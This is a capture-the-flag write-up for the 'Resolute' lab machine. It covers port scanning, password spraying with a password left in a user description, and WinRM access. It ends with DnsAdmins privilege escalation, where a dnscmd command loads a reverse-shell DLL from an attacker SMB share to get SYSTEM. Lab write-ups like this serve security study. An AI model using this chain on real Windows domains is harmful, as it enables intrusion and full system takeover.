Resolute Writeup
I had some problems the last week and couldn’t publish this writeup I wrote in Decembre, let’s start by enumerating all the service on the machine with a TCP scan:
root@kali:~# nmap -T4 -sS 10.10.10.169 -p-
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-07 06:56 EDT
Nmap scan report for 10.10.10.169
Host is up (0.056s latency).
Not shown: 65511 closed ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49687/tcp open unknown
49709/tcp open unknown
49873/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 38.71 seconds
Using enum4linux, we find a lot of users:

There is an interesting Description for the user Marko, it seems that the Administrator have put the user password in the description. Using the credenziali marko:Welcome123! We are not able to log in smb:
root@kali:~# smbclient -L \\10.10.10.169 -U marko
Enter WORKGROUP\marko's password:
session setup failed: NT_STATUS_LOGON_FAILURE
We can try to save all the users in a file and then use the same password for all of them. For this purpose, I used Crack Map Exec.

And yes, we have an access for the user melanie. Using evil-winrm, we can open a powershell sessione on the machine.

After some enumeration, we can find a hidden directory PSTranscripts in C:.

Inside the subdirectory 20191203 there is a txt file:

The file contains the password for the user ryan:

Root Flag
With evilwinrm, we can access as ryan. The user ryan, is member of the group “MEGABANK\DnsAdmins”. There is a famous privilege escalation when an user is member of DnsAdmins, the attack is described here. We need to create our custom DLL, we can use msfvenom to create a reverse shell in a DLL file:

Then, we can use Impacket to run a smb server to share our custom DDL:

Inject our custom DLL and stop and run again the dns service with the following command:
dnscmd Resolute /config /serverlevelplugindll \\10.10.14.27\SYRION\syrion.dll
sc.exe \\Resolute stop dns
sc.exe \\Resolute start dns

And we get a reverse shell with System privilege: